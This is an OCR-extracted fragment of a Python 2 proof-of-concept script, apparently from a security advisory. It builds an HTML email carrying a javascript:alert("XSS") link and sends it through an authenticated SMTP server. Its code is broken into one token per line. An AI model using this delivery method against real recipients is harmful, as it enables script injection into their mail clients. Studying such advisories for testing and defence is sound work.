
subject
)
)
msg 
+=
"Content-type: text/html\n\n"
msg 
+=
"""<a 
href=javascript:alert("XSS")>Click Me, 
Please...</a>\r\n"""
server 
=
 smtplib
.
SMTP
(
smtp_server
,
smtp_port
)
server
.
ehlo
(
)
server
.
starttls
(
)
server
.
login
(
smtp_login
,
 smtp_password
)
server
.
sendmail
(
sender
,
 recipient
,
 msg
)
server
.
quit
(
)
print
"[+] E-mail sent!"
Tags:
Advisory/Source:
Link